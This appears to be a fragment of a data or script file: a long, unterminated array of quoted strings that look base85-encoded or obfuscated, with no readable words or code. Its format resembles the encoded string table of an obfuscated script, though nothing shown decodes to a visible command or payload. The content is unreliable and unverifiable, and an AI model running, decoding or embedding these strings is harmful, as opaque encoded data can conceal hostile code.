"P)P.O^<", ")#E?|[h)*v5euw2.]wApA!<", ")#_$=iek51RVdvvE887:T$)^[1^@MGiVAmR+g", "ccg:!6v6?9f^s7rr0]~iX/<", "*;o2jO<", "i.CSktnL?9", "Gi{=r[$oC9FO$GQw", ")#|kV?peovdVkv9)=wS}!$`k;dv@YqA=", "mGXS~2VxH", "L%I#S&vSH5O:+S9&86Hq]<?)f{>;Z$@~#bCdY", "L%z_k&p1Gzvr?zD1Fa:m8fHw*_P", "W$o*<jO93!n^WNyL~,", "?oE3N", "L%L~1\"+E/zVSv<:Lqa\"qvRK", "L%mPcpE_/5**kz|a16\"q3&kwpHh,ht=qYwH?;", "7FF7g.,,Z!^l<bk]dY_NA^]9", ",[UX", "TDF7z*$C!{@IUj.Lq/f_Cmh)oe=A$ce", "[[qQlC(ERr", "Gvmq<>2C*8IUv=", "AFd7Eso~e#`PQjnOgY$", "o$;3h79#Y;", ",[_3", "~Y;3usx~\"kJl,", "wor**Ckya{", "P8|gOtp*#HnnVoAE!Q9Dh3VYtXfuf=vDFYX}x", "QFrn|]\"<", "L%I#S&2C/5c>n<&{&6XmZ&K", "L%mPCg{_m5vr4a0:RF6?V.Sw}5~", "o$_3OSr9Rr_G?TK&|D`3,>h~ZH\"Gt`4|\"6j#t", "YYUX]lK", "^FP*RUK", "4v+@hWx", "Th!166HDW28)pa|CW}#@RthYfc:1y>)`7h>kkIx", "<%/p8,Kr)u", "I,}p=}pC$3U1^Ee", "|OqY?Vfg", "<%/p", ",]+ki}?*g", "I,}p", "ii3x.#6XN", "aBYN^\"<rN", "K8c$ov)Siu.+#vH^X*", "rRRYv_*C_C0l#,?rRpWYYV&g(uKIGG&q{FWYL}&g(u", ",>XyQejO", "Dwlh5bQHO", "`.0hvD}+%", "ffF`ghJHB", "E;*H;=;SS", "{9rO`V!KN", "`]xkfKieS", "G9Ho*ESK)u4", "`F+kchCK%2", "^iHo?", "jiHoIYCCS", "`F+kchCKN", "FF2kU", "hc2kU", "c:/p", "~R/p", "IQlY118e$fT~6Kn9Z*", "pt*)(|r*", "f:2kkK/y^CPREvXze9+<2d6XZ+nL^jBYgBWY?l2g9._];:zqz*", "gFFdth0aWC:+v%XzRpla", "Ui_obdw}i;X.;::!iIQ", "7IGZHvA", "OP+k(d2g", "s]Ep!Vu<v/4", "mQ7pU", "jIENW7>H_/P;Zj", "I6781(4~n", "Z3Lfdd%7$mS`Dg", "1678V{Bdxm=", "A2gN", "#?(hD2v7ja%", "I6#qh,77FL", "=3n:eT}", "(4kWu[)xraq1Rtt", "}~6I9zi2n", "bJw+{;Uqpm%:jU", "c<Df.^DqB", "|Jw+%%&XIH@o`dA6NV", "Dtt>Ui=DkEk{3I~P7E!UOQ2DU%1UiV", "Dtt>Ui=DkEk{3I~P2OgzKQ2D&mM:P5nj,LQ.2SLqHCD.7I<~5FV", "b;Aul.V~U", "gyQ.8[xBymE:jU&&7|sWQQ,!x*ar3IC", "njd+/]thhaz", "QcPNIS(kPmR`N1=O", "QcDf(@)@eB", "pyc8b>\"]y*;`1<C", "clB>3]CDn:&BiV:sMM=+M_\"]3L", "s|1N7[xG<E\"2V", "VC?8w=\"ijX6M$;u~5O7>u[,}", "L9lY5}CK_/P;Zj", "L9OoRk2g", ",]+ki}A", "9D)<lR%/.J^yA", "I%)a5~A", "9DNd9)Kr06U2*", "CFvd&~4g", "9DkSxVO1Mcr!Pm)%:.*V.k@fMJH", "(.No_d4+RumJ*", "9DkSxVO1Mcr!Pm)%D5PxRs9+sJ<", "(.No_d;{$3)JZj", "9DV+%OC<A67}%m=CI2PxNiA", "%iBki}I{TCmJ*", "9D_dDR+9McJ@Pme9{PA`NiA", "FFlYlT2g|f/+XU2zO%Ep", "9Dcd/=KrLRo2Pme9{P*VCiA", "V]@o1k0ai;.6kB", "r9apHvA", "[v!Y?", "9D4aI8Y}>J;$Cmu9mxPxNiA", "/p]Yxv&g", "$9CYr}4+RumJ*", "U:WYr}4+RumJ*", "9Dcd!)M9{Rmhc^e9I2PxNiA", "9Dcd!)M9{Rqs%^#!M2oxaiA", "U:WYr};{$3)JZj", "9DNd+]lr{Rmhc^e9I2PxNiA", "9DNd+]lr{Rqs%^#!M2oxaiA", "$9CYr};{$3)JZj", "9DV+kLKrLRo2XRA=e9,jQiA", "kz@o1k\"r|f3~<B", "9DV+kLKrLRo2xRRryxLZA=A", "GV^[TB]qV}oj}##aVk8", "v>;[<vfWzjPwSg&", "9Dcdw`Nf.q4f,ROzhP*VmK=X?;H", "*B<ZUVrCYf46eE\"9X*", "9Dr)9){ILR[$k=4r`PpV_&A", "FFlYlT`)h./6?0F", "9DV+%O$|A6&uSmOru%pV2iA", "(QjZDl!ek.i6[&?rK]#<#T:g", "`$rqx", "yJrq", "9DV+kL]|06T}NmD!F9PxNiA", "9DcdM)kTA6&u%^ux?P.o}lA", "9Dcdw`<\">JXX7Qe8GA", "*B<Z", "9DkSxV@y>JXX7Qe8GA", "{FHoyT2g", "9Dr)y`M9kR6Y9QBf!^a`kdM+12J", "9DHdoOFS.R^Ts@ji{POo5J.fq.znK=On", "iivx%RHXt;?;$B", "9Dy+!)bu3JFHvcY^h.OoCl@fkaQ0~:7n", "fFnZSh7HN", "ZBQYYvL!N", "9DHdoO0X7nuTs@ji{POo8$Z1(/uue:]n", "iiD~v[HXt;?;$B", "o:FdKKe<&/]", "fFWY4k~e43%EFc/{o>la", "9Deojz{ILRI!JRg=!PVo:s6f4I/F>G7n", "gBlY6E1X43x;*", "F3HxC&lSN", "3NWa", "KQsBJz9tAfT<ze}zuF]a[z@N0pm4;:n!tF9$U!zt>aAEIe0zK@XUh&dNp[`74ey0Af%Usvp*M<hh?$t", "Y7#v/=#z/pM}`?RPhc0N", "Y7#v/=#z/pM}@%yzFFAp", "oNlj;7#9;I5c{70Uji]{KIHXAF)YtF@o3NWaxvIr`3RR6$i&^i!YM}Q?R2*V$0NiY7#v/=#z/pM}:}j", "9D_dy`e<u3I~c^ux{POopiA", "BB?O}KA", "fF_[9,#XO/$o%$%r]OQ", "tw^*Uqzw^*Uq~<laQE1NRu<S5Gh&Q!@dKKw})uKJbI:!;OSdxvz,RjZ)[&#9Yi/pyxO.d*uL^*Uqzw^*Uqzw*G#9w48dOm}X;4oLs!OQzw^*Uqzw^*UqzwPln9fzla)_r)M<HLI$xu$LnBK`j*^ZkI:!icxdV|ov:HNCRLc1HqZkH?zS/A)gO_/A)gO_/AIYnd*K6/oEzGJ!;OSdxvttk.0)@$+cvxhgO_/A)gO_/A>`[r2A)gO_/A)ga", "S>}peh~Si;.6JlH^(.Sd\"Te<TC1", "6]&okKJy?uI+z$BH:zg", "[9qYcKcau34", "oF]YehBai;4", "{F#k4)Jy?uI+z$BH:zg", "[9#<M}3eS", ">i+k{v>gvu(@=U42YA", "8ieZiOpCx;![rB", "7I+<KKA", "v]N`M!CCB", ">i+k{v>gP;3~cj^q,]+ki}?*g", "6]&okKYHB/k3Dv\"9", "mQ;O$,7g", "fF,k_V#Xdu~~*", "zFFdndA", "I,!Yr}r))u,~%$DFzFFdndA", "\"5/pYve?;4s@/F#9Yi/pqvTeOCCm^*", "9D\"SCIM9LRq0c^z?9^A`NiA", "fF,k>m5gOC@~5$=X<I#<0K/y&/I", "zFFdndp*", "9D)<!)Rr06Fui@Ir5^X~3#@fdaX", "fFWY<#.H&/U1^Ee", "gFo~1<OX)ua)xlC9L9Hor}ieEG?;Xle", "e/^nw<IQ!", "Q,&..~am", "Q,J^i.~&8aqUm", "xzOXQE|dRo4cuwD", "JQ#Ji1kJm/}^p)mA*pv.gV\"Q2q", "!eF!", "9D{o4)lrGqeu*", "9Dno4)lr.J&uUmmrGA", "fFnZ9,ta_/3~(%c", "{9U{41v{*Id?]@*X=]p]QWBH:JXu*", "*B:k{vOyO2g|r0j^ABRaHvA", "9Dy+kL?<VJG$xQBf{P*VCiA", "&PWj7]pr,0)*Cmb{^2[~W:@t:RLn9Q", "izyx41gX,0Se/RL`?%ANs4oeMq?ZBQ", "izyx41gX,0$nW@1{LOr]@7oeMq?ZBQ", ":Q?)HR7>dRv?hKx{y~aN", ":Q?)W:W{oF$nI7|`N%xh2", ":Q?)W:@tdRtz9FI{]]r]41A", ":Q?)W:.t;:a2mK`Hfp#h}I)*", ":Q?)z|}h:Ja2j7L`wcTS*:\"{TG.f1KYXq:!{?R)*", ":Q?)z|qeuI~fsg|`wcTS*:\"{TGZen:a", ":Q?)M$8S$IrSr7|`{9r],[yh,0>SD|KUYOg", ":Q?)#I%}*I3?0R6Xdc,hI1sIut", ":Q?)HR7>dRv?hKE?:Q@xAW1}}tuU*", ":Q?)W:@tdRtzf$zXnI>+,76+O1fZhK*H0%#h2", ":Q?)W:@tdRtzr:$U.ub]zOk!fILxw?U{", "Dc|~G>ZXRc", "&]OxB[oe}tuU*", "MzAHAWa+)Rr", "izjSlLoe}tuU*", "hcjSs4oe}tuU*", "0Ip]H|qT,0ge5^Z", "{i]Y^,u|N", "6]&okKpCY3F](%c", "*FnST7HyRc~*XR#x", "^]P~oO%})R_U8cAX=]g", "@P]axv!C</D@I:t", "HI_[ch%HM;]LrGyz+w3l<9&Ivd:kU*v;?1^Bz&!%/pyxO.;4r.uBe8<%WYYV&g,ZtdC&&frLxkchu<<CL.^*_0%zH?MY3]=Zb\"*", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$~&DA_$>8DA_$C9DAH$}`E.G4.", "%iJpch>H:cw>G:29", "9DW<pI;r.J&u=Rr?8^X~xl%Xo6ytCg7n", "9Dy+s=;rFn$$9Qf9WPOoaKA", "fF,k`~1X)u%e`EF8Qiap", "^ikg`VXg", "9D{o4)>/.JYQ~=DP%PA`NiA", "9D{o4)>/.JYQi@IrN%A`slPrh[H", "fF,k`~1X)utPv%XzXFWYr}A", "\"5EN]]~{TG<x}|AHlA", "9Dy+s=;rFn$$9Qf969:{.ExXI2<", "6]&okK2gZ;5[?05&", "HIWYKTFCY3F](%c", ">%2k4Jmy0fB|~B", "9D6a@=\"rA6|!9Q~%{PapJsM+#OH", "9D_d!)U|06*0]c]nGA", "fFnZ=})rq;)3vc291^laYv>g", "c%=h*WHXMqAH:Q", "fFnZ=})rq;)3W@*=bzUk?", "FFQYVKpCY3F](%c", "FFQYVK2gZ;5[?05&", "9DW<pI;r.J&uyK(5&PpVFiA", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$<zbuuO_d&gq2Y7#vSo6wjBSo6wjBSoHNqa\"IOgAM", "fF,k`~1X)utP%Gyz[Ovd:k\"\"q;*|Zj", "lc>xbRay`t|n}|Z", "NB2kxvH+^C", "NB2kxv{SFn", "s]8dZhF<<C[", "9D6a@=8|06p0c^z?>]Th:#Z1[/H", "tw^*Uqzw^*Uq`L]YmTuC43x;.I:!&%)YNs5zN/g|s&OQzw^*Uqzw^*UqLiXpv_ga7fsJ~*Uitw^*Uqzw^*Uqzw0}Z&#u4Y/Es\"N/\"@.IHq?kKAUqzw^*UqzwGI.Qzw^*Uqzw^*", "9DW<pI;r.J&uyK(5&PpV7JM+\"OH", "9DW<pI;r.J&uyK(5&PpV7JM+1Sb_`E3HS$KUF", "`F/poV>g", "{F/pxv1HZ2", "KzeZv:iex;.6kB", "fF_[=,j?du~}*", "6L9NrkyX;40)\"Bu8|Ila?", "PFlYndA", "OP+<,ESK0f", "OP+<,ESK0ft1NGt", "&%:k^~!ef3?;4$Q^XFQ", "XFHo>,I{);~$C&c", "L9)YHvtai;0NDvS^cFeZ", "*B}p", "L%/p?", "ABcondA", "UF]Yeh^C43x;#PG!{:?Oovfg", "FFlYlTV+Iu", "@]UYasZXN", "V~v+]]G*", "%i/pYve?/j;6ZjczZBXp|,GT)u", "oF<ZW>*CduX1ZGt", "ii}p", "{i/p{", "~JVpd_zNp;w>XUB", "9%7pG1u<S/4", "XuvBt", "9%7pDIpC52", "=LXUc", "9%7pzRn|i2", "Vc7p`VDA1<zVLCduB|lPT<Bg", "y2co=xS*)a+@q|$F%z_$~&mA", "eFOoRk!S52+", "/]Wa", "y2Ra?!U{@Sc.51/frA", "9%7pU", "7I+k4)pC5;4.rB", "y2co=x+,5a+@O1$Fl80UZ", "7I+k4)2g", "ii|xkKXHic&", "6]&okKYHB/k3Dv\"9xOg", "^InZpr8\"(;*V~}af/5+kH`p*iaz6+Ez=", "c3ap", "HFWYTK~e$fa)zGt", "]LnB", "4LnB", "$9CYr}aXOe&", "tw^*Uqzw^*Uqzw^*Uqlq#<cKIIIjuL^*Uqzw^*Uqzw^*UqzwR|N^?F+<_4ta:.J+V$^q^t^47EtaRufL70|n!L?7O_%aTZ/WtXUq(]!44zj*$NfL)U|n!L?73i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^4k`Nt:4@~o4:!UNqZ!V[)9.L.=U42y2Ra?!U{@Sc.`e~27IEp(o9ge.C1`0]2FNo@6i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^44zj*$NfLN4/5PF^4D}yy@/i$m$08=h4kfTmw}QSon{`OClN4u8~^@p7,h+i;_m:XUql#KAUqzw^*Uqzw^*Uqzw^*UqqseBeh4HquiZ?0U!2F/p#i2A)gO_/A)gO_/A)gO_/A)g%5}+jC.+gjD=.m*7qh}Xdur7^*Jn!LAQu\"Ot5a=(9ARjuL^*Uqzw^*Uqzw^*Uqzw^*Uq$u8d^,rCx;w>YUN&#]Y?RkOtIRc)v&R!&]]ar~uCBNlvq4BXA3@okK/y&/c7:XUql#KAUqzw^*Uqzw^*Uqzw^*Uqqsc$qh}Xdud(9ARjuL^*Uqzw^*Uqzw^K2!wuc[fS/A)gO_/A)gO_/A)g%51HiuRLM0x!vP^44zj*$NfLd:j^1PWYSXS*M<g7#,j^yz^4Bd3rYfL[?0.5+5i47_/A)gO_/A)gO_/A)gET]eMu1+0!H5UNGBBX<uY6c7Hggtw4^4:=xtRjn1@$OnrRjZ8xc9q;F]{XUql#KAUqzw^*Uqzw^*UqzwR|G!<Ikgni>ziafL<GQtOLAQ)v)Ti;}@f?ur*!Nv)v)Ti;}@{Xkn~.XNFR7>)cwgD{rGV5;YG#{KE*uL^*Uqzw^*Uqzw^*enBBnZE_o)g]oTq|1u4w)Ry0x7nB09+,wa?L3Q?uOL}Qm`,AqZL}H/d.c7{$PzQYgQ)v)TN/c7[l)&WNo@6i2A)gO_/A)gO_/A)gO_r{jCX13&G!Eaa`SXC{iafL[FJnX._$O_||~Z#vJXUq<v^4P!xtRjn1@$On*]pOM,mwK7^^.,5aTW%1Mc=w<TOQzw^*Uqzw^*Uq", "?iHoH", "S>!Y1kSCo35.^B", "{i]YqhQK(eJRC&#9", "lq?O)_v)jCoEf?J=$IKOC`&9*6Y;w&_0V][d<zK]N[gsO$M&hN5jXvQ?1[K4eE(n", "HF]Y>,*<76.xR&m9+%2k?", "{Ftk%lpCo35.^B", "9%2kxv>gt;?;Zj", "lQWYjrr)t.[+d!RrSYN`Pd4tt.G+=|$F", "{i]YqhQK(eJRC&#9wR}pzV*?S", "%i/p$,SK%2", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rB", "~JVpd_.t43&.*", "~JVpd_M+_/%E\",J!x*Wh(dm}N", "~JVpd_s\"12U1(%^q#cLZ", "~JVpd_3{<CM[}Ft", "8Pla]sC<M.OLh%u839V|oV1gG3\"33&^qZ3#<h_]|)uN.v%;5[qxk?", "2]o@SspC$3%Eu}*=W82&|ivmDdyQu!z6D$fuU7mCvo?hkCMqOP+<7,.Xdu`E*", "/E4rz.oOnXPLVO?;;ek0\"?/Q0hvLThwVh*lQ&@fk49GZ(*#}6F?2zozGKU", "XFSdOm1HkR{sZj", "7IjZ", ">pWY$,Ie+/o;:F)&TNvpB>^C)u,~*", ">pWY$,Ie+/o;:F)&TNvpc7pCL.P;Zj", "{i/pW>+H&C21JloPW,X~\"Tw}52", "{i/pW>+H&C21JloPW,|xcKxH^C1", "?>QYsKA", "g!vdUvA", "`i?OU", "]LVpd_.t43&.*", ")z}p>,%Hi;~$*", "(Q2kqh~rN", "^t8dWEtaTC_1`B", "?inZ!V=g", "|%)and2g", "KQRYndSKd.|", "=LnBt", "kb^eV_GbZ{bL{b`O^*IDbZoD|k[7#G<#>!AtVVtp1{_*2N_Jl%#CLp.b[@W7#G<#+$1cVVK5YH3W%3<+", "lQWYB:g@N", "I%)a5~7g", "d^XpHvA", "riPd{v4g", "\"QqY_d:g", "kbEt!TD)U(vX({{L]>]=)UbB}X#Ml~2", "4%@[4,A", "}zSd?", "kbt}4VrD)8wfob9$L*", ",uApeh4H>J?]=l/P[9WYG#4g", "zFFdthyybur.eE:!ERHoYVs\"^C.+U4c", "6]&okKJy?;C1@$PziijZ", "l]@oIkvT)u", "T]&oOmw}M.:", "HF_[r,>Hk.L~(ci&Z*", "F:N[ov#XVRs3rB", "6]&okK6X{ng|j0(z/p%YNs1HU;W6gj", "vP]YcK.yjC4", "]9&o?", "NBWYYVA", "{FHoyTu<<C[", "HIWYKTYg", "{FQYL,:HN", "f:2kkK/y^C", "%i;OHv.XS", "FFeZFhBai;.6kB", "7I+<KK\"{^CO+?0)&t*", "[9Pd(dbT)u.+*", "{F/pxv1HRulh*ER!P*", "fF,k{~m}&/9.Pc#9N*", "3NeZ", "s]xkUv^C$f5[.I29riN[:_A", "{F/pxve<&/+Ly%_9V]tja", "HFWYasdxZ2W67UHq", "ERHoYVs\"^C.+U4c", "zFFdth0aJ221R&q8iIlalKA", "ERHoYVs\"^C.+U4^q^inZD}+gv/\"@zGU!", "e:HoYVxyq;i.5$o{U>=ki}4g", "e:HoYVxyq;i.5$c", "SBJpXdieZu.+*", "7I]aYvA", "KQRY6<1Xdud$Hj", "U:nZOmN@pu.+[&.5", "*BpV{~m}&/9.6K%riIQ", "%:IOUvmyw.p;fGy9X*", "%:IOUvmyw.bhZjUr6OQ", "GO_o_dAai;\"@(c48]OQ", "kzxkovA", ";]xkfKieS", "SB>o9}xg", "n>#<7,A", "u9eZ$,KTdcU1xlR!P*", "?F,k\"Ttgdu", "n>jZ", "<%HofT!eS", "=iX`]k4Hq;.$%GR!6,g", "=iTZ9,SKi;i6GE\"9", "UO{SL}kSnC", "0IGZHv){:.w>*", "gBlY6E1XOCH;LGOzW]?OYv>g", "gBlY6E1XOCH;A0h&C:Sdxv7g", "gBlY6E1XOCH;\"$%rr%2kx", "gBlY6E1XOCH;B0i&zI:Zov7g", "I%/poV!K4/v~(%,H^tnZ%", "I%/poV!K4/v~(%i?8%apsKA", "I%/poV!KMfx;(%,H^tnZ%", "I%/poV!KMfx;(%i?8%apsKA", "I%/poV!KP;s@;:h&DA", "I%/poV!KP;s@;:h&bA", "I%/poV!KJ.>d!&R!f%a`nd8Si;.6*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K4+RumJ*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K;{$3)JZj", "[Od{mT)ek.i6V$G!<IQ", "&P+<ov)Sa2B|dUnrAf#<x", "bJUYehjCS", "gFcojK:HnC8.Hj", "(RRaehN/h.}B%GU!L9WY>,zg", "3Q:kA#3eG.3@5$R!iI@o2dA", "3Q0`Hv#X>RiT&G+9?*", "FIljPviesJx;ZGyzO%~OU", "zFFdth~edRs_;:29\"5;OHv.X43x;*", "=i@[URi*).}@6K)&?FWaFhCKN", "gBlY6E1XOCH;E:#9$QnZYve<S", "gBlY6E1XOCH;E:#9OQqYBs1X%2", "gBlY6E1XOCH;?Gs8YFeZiOZXKI<$I:+9X*", "gBlY6E1XOCH;{Gh&6N^oKTCKN", "gBlY6E1XOCH;N4u8NBOo?", "gBlY6E1XOCH;m&Jz", "gBlY6E1XOCH;vUc", "?>&omTFCHn,~k:+9[OQ", "zFFdth8CT/O+`BH{;9nZ{vF<%2", "#L&omT$e).R6jEN^O%~OU", "zFFdth8CT/O+`Bbx4pxk1khX43x;*", "UFN[oVR)qud$Dv!&.^~O^\"A", "kNVomT4g", "fi:<{v.X80", "}uH[#Tu<<C=r*", "7I]YRkXg", "K8jB", "$9SdKTpCx;=7gGt", "x:eZ%", "gBqY?", "I,vdKK7g", "ZBQYYvA", "]QWYYRr))uL6%GPz?*", "9DHdDRbr{RlYCm$9GA", "{F:kPd6H:.yW`008:OQ", "O%qY+3CK)u", "u9nZ~_hy52lvcj$8V]WY[@A", "9DHdDRbr{RlYCmOr8{OomlxXw;H", "fFnZSh7H76x;2lD!+Ola{", "9D_d!)0@GqeuJRRr@LX~WE:f:R@_>G7n", "o:}pzV*?du8uR&_zPF:kyvA", "$9lY2dhXN", "9DR<4)[|`3&uyK&?&P:{a=A", "\"RIOUvX=]C#3%$c", "{i]Y|,4g", "9D_dmL1,`3`o(g[rbx:{NiA", "1zH[7,IeI21+Nj", "HFQYmT4g", "9DV+%OC<.JZ2(@QiGP*VSy%X\"/X", "\"57p|,yyZ2", "%iJp7,1HN", "9Dr)y`M9GR=Xf^4r/PpV4m%XHnNP3@OxHF2Z2", "9Dr)y`M9kREYSmnxZ9|xahYX|fvFtF4n", "FFwQ;7A", "bQA$5JA", "L9L%[1A", "/]L%q4A", "9DR<4)[|`3&uyK&?&P:{a=h+P/h_!c}zNBKUF", "9D`)!)t@`3UzAvA=/PpV4m%XHnPudQu%?>hj2", "9DO+J8]*", "F:N[ovUCon", "!OAN", "9D_+M)v*", "dRnS", "9D{Swlcg", ")LkS", "c%eZ4$3eP/G~*", "!i2k?", "%i;O+mUCi;.6kB", "9DcdDR7/QIEYSmnxZ9PxNiA", "u9nZ~_8*Kt}/m$^qo:}pzV*?du4", "!i_o2d+1tux1^Ee", "b7y$U", "<%X`?", "T]UYU", "yQnZ{ve<&/+LY0i&xi{Z{", "Op8dPvX=du`E*", "6]&okK6Xpuj|(gPzO9laU", "[9vdUv~S^C21:F#9Z*", "mQ/pqh)Si;4", "*B,k^~A", "=d,%C9\"33abvLj^Y5d,%C9\"33abv,0xiemrV5,,z|<&}k^=u,JAqm9ISbSS,nevY0$}QjDE.TOY1A", "{t)a", "^i`@M,#X7fD>zG+9nuUY.kfg", "6]&okKJybu[+gj", "vP#<U", "HFnZ?V~SjC&+)&29F>WYYV&g", "mQ,k^~A", "pf>or}ludu|uR&_z9t&d\"Te<TCx1^E=q,]+ki}A", "HF_oL}pC]Cx;C&#9Yi2k~K!ei2", "9Deojz]Pu6(>qm(5O7*V}KM+Va@ntQWHv,9HlLD9.a", "%i;OHv.X43x;*", "9Dr)oO;]YffXCmw{GA", "Ui>[PdSK}f", "9DW<K`99kRR!JRkCGA", "SBlYp71Xtu", "9Dr)UVWrLRN2FmH^:.Y~qy8SE[H", "wu>omTu<);.xHjG!", "9DW<WEp*", "|InZ", "$I*OX", "{F:k<m!C)u", "ABeZ:]#X)uTnLB", "0:]YkK/y^C", "$9XpFh1XOCTxHjG!", ",]+ki}a9)uv~eE`=w48dzV)eL.]L(v\"9+%8dpr/A", "uF,k^~M+_/?;$B", "{F:k<m!Cd.S;JUS^]OQ", "9DW<oOWr{Rm>^7_9{PGhmKurh[H", "HF:kchCK:c,6?0Y=Z*", "!i_o2dHXOCB|~:t", "$9HoG#6Xgt`", "[9,k<mu|%2j|Q4c", "*B,k^~){:.w>*", "{u~O\"T6Xw+R67ln9^hH?KTu<);21A", "*B,k^~pCS", "rL]Y*Eiex;i$m$08)^1k^~`))uHLRF29L%*", "rLUYRk.HZ2HLqlPz/O&oZ", "y_~OYv@1:j.65G29rA", "*^?Oyo1HU;L.F4S^[9tj4z>tJu%1h*", "%ixkthYH=/Y7gGU!", "9DV+K`&/`3KF*", "9D)<!)RrFnayA", "9DkSL):1McNyA", "e:HoYVA", "mQ/p0d@+VR0,rB", "J%HooVA", "9D)<!)vT>JtyA", "9D)<!)Rr06Fu*", "[9Bk|,fg", "y(PpWh_g", "m]Wa", "lQWYjrr)t.[+k}G!a>n4M,:H]p0.L^q&&].d*>jSRq~?P%<x/z,j2R8*iJT*!@*P7Q_xmL~SutUZic?xSP_xSio*", "zFRah_u<_/:6F4c", "9Dcd*::1{RtyA", "{FiYYvQ?I1gNicmzcF:kx", "9D_dy`k]LRUzqm<nGA", "9Dr)9){ILR[$k=z?I2Gh}KA", "hclYlT`)]Cx1^E^X`F/p{", "9D)<!)g=sJcyA", "9DW<!)}1LR`o*", "HF]Y>,zg", "9D6ar)m1>JtyA", "(ReZ9Om}t.[+gj", "HFN[FhxHz:\"@b:29", "9D`)/=~r.JUzJRg=nPoxeiA", "z]laxv#X43&.)&q8iINoRkieS", "9D)<!)@X439dA", "9Dy+!)u<Gq.>Pme9{P*VCiA", "fFEp`V~Si;.6kB", "9DW<pIkT`3oyA", "@P+<ovA", "9DhaI8Xg", "WORa", "9DYH*>>9{RdY(@29~A", "dz)YVKdy52+", "9D{oS:vT`3Z2Um[nGA", "J%:<7,.HN", "UF]Yeh^C43x;Nj", "9Dr)9){ILR[$[@QiyxGh0=%Xo6ytCg7n", "hclYlTJyp;J+V$XzO%~O)76H^C1", "9DNdDR=g", "5%)a", "9D)<!)eC43cyA", "fF_[mIt+%2>.7F[9", "9DeorO`ILRYX,R:0I2Gh}KPrh[H", "jiWYgEuCqux1^Ee", "%iBki}A", "lQWY?", "lQWYVKr)d.t.R&_zu*", ".^No_dA", "=i/p5~A", "%:IOUv>g", "NB2kxvA", "HF+<\"T%g", "oF7p", "O%qY?", "#]7p", "zF8d%", "$9!YmKA", "{FiYFh1HRu", "9D{ojzd1LRR!JRg=!POoNiA", "ZBQYJ@hXYn", "9DV+%OB@A6`u_^#!P9|xjh6f7teu=vOxHF1YF", "OP8d|)|SN/C]1$/5", "{i]YU", "9D9HrOP<kRZ2s@jit%.oB=xX%;H", "9DkSL)W]066YCm=Cbx,{kdA", "e:,k#T<)TC1+zGt", "9DeorO}>McfXER.0N{:{NiA", "^ipH2dhXqu.+*", "&%^Z", "9DR<i]lT`35+/RRrZ9OoSiA", "[9d<7,vTd.MdrB", "9DR<i]lTYfHc*", "[9d<zV5g", "9DR<i]lT`35+%^DPN{ThFiA", "[9d<7,=H^C.+gj", "9D\"S@=;r06I!Pm)%@A", "W]Sd;E!eN/4", "9Dr)y`Z>GR`u_^DPj{Oo+#A", "9DR<i]lT`35+)@29U^.oaiA", "[9d<7,eCM;V@Zj", "9DR<i]lT`35+(@^^o^OoNiA", "[9d<7,:y);}@*", "9DR<i]lT`35+%^DPTA", "[9d<7,=H^C4", "9DV+%OZ@GqWF%^e9I%,{`}A", "oFeZ{", "%iJpzV:HRuV>Zje", "9D_dy`c@06tPUm[nGA", "FF>oRk2gZ;q,(%y9H*", "BB:kch6HN", "fFnZ", "{tHo0lw}52a1S4G!?FjZ", "oFeZ<J*Cx;7drB", "{Ftk%lYH~;P;q4g^7I#<Hv>g", "9D\"SxVj<u3A,Sm&?g{Tht=/fka<", "kzvd|)A", "c::<2dpCS", "mQ2kUvAaUu1+*", "%iJpzV:HRu", "F:N[ov#XVRV@~:#9", "A3#<}K@>t.G+*", "[O8+OmQ?du4", "aB+kxv4g", "O%qYR10anCJ", "9DR<i]Gr{RtyA", "[9_o?", "oFeZ}[UC)u", "9D_d+EN@QIFHf^4rr2:{a=je73ne@T!oYFW{{|3{~2", "7IEpR]$))u21%$G!|]Ep7,KSi;.6kB", "9Dcd9)lrA6~?*", "9DW<|8P<Fnno6KOrx9X~3#%Xo6ytCg7n", "/p+kPdIe).@~=UXzO%~OU", "9D_d+E2/.JoyA", "9Dno4)U<.Jd>vc*fP%,{kdA", "{F}p|,xH:cj|zGt", "9D6ar)m1VJN2Pme9@A", "x:eZ:10ai;4", "9DV+%OZ@>Jn2%^a8GA", "9D_d!)0@Gqeus@QuGA", "9Dr)oOkeLczc/RRrwxGh0=%Xo6ytCg7n", "uO{S", "o:}pzV*?U2", "@]Xp?", "&%eZXd@+S", "F:eZ!V=gZ;q,(%y9H*", "N^Mo|)`)v;V@*", "?ipVNh{<&/]", "?ia`AK+1$f5[*", "?ijZxvR)X.zs*", "kzXp+J1X`f46*0!=[9Q", "kzXp(oaa52+", "8iQY@ECKpS?Lq|xq4LW%[_+,:4vWz1Uq4LW%Bo6wH?K`u{nS", "8iRYsK/y&/O~!&T^H*", "8iRYsK/y^C", "7Ivd|):g", "?>&omT%g", "?>&o|)A", "^iCY?", "I%7p&|lS&/[+*", "I%7pyou|qu5[rB", "l]+<0K1yq;O", "|%O[tdw}:.76G:t", "|%a`BT>H^Ck3]lx!Z*", "?:7pFhbTon", "!iOolTRTtcW63&nU/]OoRkA", "*B+kqh])MfL.eE:!y<WY9}4g", "$L<Z", "%i/p$,SK)u$X&G292FeZ", "%i/p$,SK)u#3Y048Z*", "$9QYRk`)P;cmrB", "%iBki}H+Fn", "%iBki}th7f#JtE=qm]pOCo(qdu]LHgSe>w{$%rZ*GBc%mA", "(Q:kPv>Hiu,6gj", "ePSd9x`*q<~J1$x!rA", "/p+kPdIequiZF4y9,]Q", "/p+kPdIequ#3E:y9oFjZ", "7I+<2d2g", ">p_o1k8C]C/6gj", ">p_o1k3)9.L.=Uc", "{F)a", "w..oOkhXS", "4LnBXl%g", "HFQYmTyyZ22", "uOH+AK+gv/\"@s&^q^inZx,2a7f*|H$:!", "J%RYCT)T7fh}*", "5%)axv&g", "3N:kPdS?du", "ZO!YIk},x<e,Evyn", "S>!Y1kfg", "*B+kqh&g", "BB)aqh~rN", "{i/p4$?)7f@}*", "{i/p31+1du", "KQPd6Emy12_]6Kq&V]Q", "?ijZxv*?+CDY1$#9e*", "n>SdZhu<S", 